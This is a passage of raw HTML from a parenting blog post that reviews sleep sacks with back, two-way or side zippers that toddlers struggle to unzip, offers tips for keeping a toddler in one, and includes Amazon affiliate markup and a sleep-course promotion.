.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-2 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3FcVlFM" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>A two-way zipper is designed to open (or close) from the top or the bottom. You can close the zipper towards the bottom so your toddler cannot figure out how to open this thing.</p>



<p>I like the <a href="https://amzn.to/3FcVlFM" target="_blank" rel="noreferrer noopener sponsored nofollow"><strong>SwaddleDesigns Cotton Muslin Sleeping Sack</strong></a>, which has a two-way zipper that is protected with a zip cover. The sleep sack itself is made of premium cotton muslin that gets softer with every wash.</p>



<p>The fabric is breathable and is more suitable for any season. The two-way zipper makes it hard for a toddler to escape, but it also makes diaper changes easier.</p>



<p>This sleep sack is available in sizes up to 18 months old. You can choose from many different cute designs and colors.</p>



<h3 class="wp-block-heading"><a id="post-8548-_lmpqm5nhfmtr"></a>3 &#8211; Side &amp; Inverted Zipper</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B07FNVKBK4-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B07FNVKBK4?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Woolino 4 Season Ultimate Toddler Sleep Sack, Merino Wool and Organic Cotton Adjustable Baby Sleep Bag, 2-4 Years" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Woolino 4 Season Ultimate Toddler Sleep Sack, Merino Wool and Organic Cotton Adjustable Baby Sleep Bag, 2-4 Years" data-lazy-src="https://m.media-amazon.com/images/I/31p2MvApjqL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/31p2MvApjqL._SL500_.jpg" alt="Woolino 4 Season Ultimate Toddler Sleep Sack, Merino Wool and Organic Cotton Adjustable Baby Sleep Bag, 2-4 Years"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B07FNVKBK4?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Woolino 4 Season Ultimate Toddler Sleep Sack, Merino Wool and Organic Cotton Adjustable Baby Sleep Bag, 2-4 Years" target="_blank" rel="noopener">Woolino 4 Season Ultimate Toddler Sleep Sack, Merino Wool and Organic Cotton Adjustable Baby Sleep Bag, 2-4 Years</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-3 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3VCLHlm" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>The third option is a sleeping bag with an inverted <em>side</em> zipper. A side zipper is more difficult for a toddler to figure out.</p>



<p>The <strong><a href="https://amzn.to/3VCLHlm" target="_blank" rel="noreferrer noopener sponsored nofollow">Woolino 4-season toddler sleeping bag</a></strong> has shoulder snaps on both sides. It has a full-length inverted zipper on the side that is easy to open and close for the parents, but is not easy for toddlers to operate.</p>



<p>The Woolino sleeping bag comprises a wool liner and an organic cotton shell. This sleep sack is suitable for all four seasons. </p>



<p>You will get a dressing guide along with the sleeping bag so you can understand how to use this sleep sack in each season. This sleep sack has a universal size of 2-4 years old and is available in 9 different designs. Again this sleep sack has a hefty price tag, which is a negative of this product.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="488" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20488%201024'%3E%3C/svg%3E" alt="Sleep sacks toddlers can't get out of." class="wp-image-8993" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-488x1024.jpg?strip=all&amp;lossy=1&amp;ssl=1 488w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-143x300.jpg?strip=all&amp;lossy=1&amp;ssl=1 143w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-768x1613.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-731x1536.jpg?strip=all&amp;lossy=1&amp;ssl=1 731w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-975x2048.jpg?strip=all&amp;lossy=1&amp;ssl=1 975w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-600x1260.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a.jpg?strip=all&amp;lossy=1&amp;ssl=1 1000w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a.jpg?strip=all&amp;lossy=1&amp;w=258&amp;ssl=1 258w" data-lazy-sizes="(max-width: 488px) 100vw, 488px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-488x1024.jpg?strip=all&lossy=1&ssl=1" /><noscript><img decoding="async" width="488" height="1024" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-488x1024.jpg?strip=all&lossy=1&ssl=1" alt="Sleep sacks toddlers can't get out of." class="wp-image-8993" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-488x1024.jpg?strip=all&amp;lossy=1&amp;ssl=1 488w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-143x300.jpg?strip=all&amp;lossy=1&amp;ssl=1 143w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-768x1613.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-731x1536.jpg?strip=all&amp;lossy=1&amp;ssl=1 731w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-975x2048.jpg?strip=all&amp;lossy=1&amp;ssl=1 975w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a-600x1260.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a.jpg?strip=all&amp;lossy=1&amp;ssl=1 1000w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddlers-cant-get-out-of-1a.jpg?strip=all&amp;lossy=1&amp;w=258&amp;ssl=1 258w" sizes="(max-width: 488px) 100vw, 488px" /></noscript></figure></div>


<h2 class="wp-block-heading"><a id="post-8548-_hbeu918upip"></a>Hacks For Keeping Your Toddler In The Sleep Sack</h2>



<p>Here are a few things that will help keep your toddler in the sleep sack. Getting an escape-proof sleep sack in combination with these tips will help prevent your toddler from feeling the need to take his sleep sack off.</p>



<h3 class="wp-block-heading">Turn Sleep Sack Inside Out</h3>



<p>One way to keep your toddler from opening the sleep sack is to turn it inside out. You can zip it by putting your hand in the sack, but your toddler will have difficulty doing this once it&#8217;s on.</p>



<h3 class="wp-block-heading">Put It On Backwards</h3>



<p>If the neck of the sleep sack is loose and low enough, you can put it on backwards. With the sleep sack zipper on the back, it&#8217;s harder to take off.</p>



<h3 class="wp-block-heading">Offer a Reward For Keeping It On</h3>



<p>Rewards and prizes work great for toddlers. You can tell your child he or she will get a reward if the sleep sack is kept on all night.</p>



<p>Here&#8217;s some great <a href="https://healthyhappyimpactful.com/rewards-for-kids-ideas/" target="_blank" rel="noreferrer noopener">toddler reward ideas</a>.</p>



<h3 class="wp-block-heading">Don’t Let Them See You Using The Zipper</h3>



<p>When you put the sack on or remove it, ensure your toddler is not watching you do it. You can do this by using distraction. </p>



<p>Play or talk with your child. This way he will focus on your face instead of your hands. </p>



<h3 class="wp-block-heading">Make The Sleep Sack a Habit</h3>



<p>Once you have started to put on the sleep sack, make it a habit. You can’t keep changing what your <a href="https://www.havetwinsfirst.com/best-toddler-sleep-sacks/">toddler is wearing while sleeping</a>.</p>



<p>If you want your toddler to stay in the sack, put it on DAILY. This could help your child get used to it and stop trying to get out of it.</p>



<h2 class="wp-block-heading"><a id="post-8548-_2en93y7e6zdo"></a>When To Stop Using a Toddler Sleep Sack</h2>



<p>A sleep sack is a great tool for a good night&#8217;s sleep, but every good thing must come to an end. Your toddler cannot wear it for life.</p>



<p>You can stop using a toddler sleep sack when your little one is moving out of the crib or when he wants to stop wearing it. Once a child moves to a bed, you can start using blankets.</p>



<p>Another thing to keep in mind is that some toddlers grow up quickly. If your child is too big for a sleep sack, you can simply stop using it.</p>



<h2 class="wp-block-heading"><a id="post-8548-_j1k7vg97d6r1"></a>If your toddler’s a sleep sack escape artist, try investing in the type of sleep sack that toddlers can’t get out of.</h2>



<p>You can get the sleep sacks with a zipper on the back or on the sides so your toddler cannot open them. A two-way zipper is also a great option.</p>



<p>Besides that try some of the hacks above to help your toddler keep his sleep sack on. Good luck navigating your toddler&#8217;s sleep &#8211; it&#8217;s not always easy!</p>



<p>Finally before you go, if you have big struggles with your toddler&#8217;s sleep, then this <strong><a href="https://fmjep--thepostpartumparty.thrivecart.com/big-bed-blues/" target="_blank" rel="noreferrer noopener sponsored nofollow">Toddler Sleep Course</a></strong> is just what you need. This course was created by a pediatric sleep consultant who is also a mom. If you need help with any of the following items, then I highly recommend getting it!</p>



<ul class="wp-block-list">
<li>Getting rid of the pacifier</li>



<li>Stopping co-sleeping with your toddler</li>



<li>Toddler bedtime battles</li>



<li>Your&nbsp;<a href="https://www.havetwinsfirst.com/3-year-old-wont-go-to-bed/">toddler does not stay in bed</a></li>



<li>Toddler night wakings</li>



<li>Transitioning from the crib to a bed</li>
</ul>



<p style="font-size:18px"><strong><a href="https://fmjep--thepostpartumparty.thrivecart.com/big-bed-blues/" target="_blank" rel="noreferrer noopener sponsored nofollow">Learn More About the Toddler Sleep Course</a></strong></p>



<p><strong>Additional toddler sleep help:</strong></p>



<ul class="wp-block-list">
<li><a href="https://fmjep--thepostpartumparty.thrivecart.com/toddler-guide/" target="_blank" rel="noreferrer noopener sponsored nofollow">The Ultimate Toddler Sleep Training Guide</a></li>



<li><a href="https://babiesandtwins.etsy.com/listing/1268479588/toddler-schedule-printable-toddler?utm_source=Copy&amp;utm_medium=ListingManager&amp;utm_campaign=Share&amp;utm_term=so.lmsm&amp;share_time=1669739968063" target="_blank" rel="noreferrer noopener nofollow">Example Toddler Schedule (Printable)</a></li>



<li><a href="https://www.havetwinsfirst.com/toddler-sleep-regression-new-baby/">How To Deal With a Toddler Sleep Regression After a New Baby</a></li>



<li><a href="https://www.havetwinsfirst.com/toddler-sleep-regression-15-months/">Toddler Sleep Regression at 15 Months</a></li>
</ul>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-small dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-show-total-share-count dpsp-show-total-share-count-after dpsp-button-style-1" style="min-height:32px;position:relative">
	
<div class="dpsp-total-share-wrapper" style="position:absolute;right:0">
	<span class="dpsp-icon-total-share" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">8</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-4 " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></button></li>

<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.havetwinsfirst.com%2Fsleep-sack-toddler-cant-get-out-of%2F&#038;t=The%20Top%20Sleep%20Sacks%20Toddlers%20Can%E2%80%99t%20Get%20Out%20Of%20%28%26%20What%20To%20Do%20If%20They%20Do%29" class="dpsp-network-btn dpsp-facebook dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=The%20Top%20Sleep%20Sacks%20Toddlers%20Can%E2%80%99t%20Get%20Out%20Of%20%28%26%20What%20To%20Do%20If%20They%20Do%29&#038;url=https%3A%2F%2Fwww.havetwinsfirst.com%2Fsleep-sack-toddler-cant-get-out-of%2F" class="dpsp-network-btn dpsp-x dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:32px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-email" style="float:left">
	<a rel="nofollow noopener" href="/cdn-cgi/l/email-protection#[base64]" class="dpsp-network-btn dpsp-email dpsp-last dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Send over email" title="Send over email" style="font-size:14px;padding:0rem;max-height:32px">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 28 32"><path d="M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z"></path></svg></span>
	</span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile"></span></a></li>
</ul></div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-8548 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='' src='http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=80&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>		</div>
		<b class="entry-author-name author-name fn"><a href="https://www.havetwinsfirst.com/author/jeanne/" title="Posts by Jeanne Visser" rel="author">Jeanne Visser</a></b>
				<div class="entry-author-description author-bio">
			<p>Hi, I'm Jeanne! Thank you so much for visiting my blog. I am a mom of 3 and also a twin mom. I started Have Twins First to share my experiences during pregnancy, raising twins, and as a parent to little ones with the goal of helping both new and expecting parents. I live in western Massachusetts with my husband, children, and our dog Lucy. <a href="https://www.havetwinsfirst.com/about/">Read More...</a></p>
		</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.havetwinsfirst.com/can-have-more-than-one-baby-registry/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Can You Have More Than One Baby Registry (Multiple Baby Registries)?</a></div><div class="nav-next"><a href="https://www.havetwinsfirst.com/what-not-to-put-on-baby-registry/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
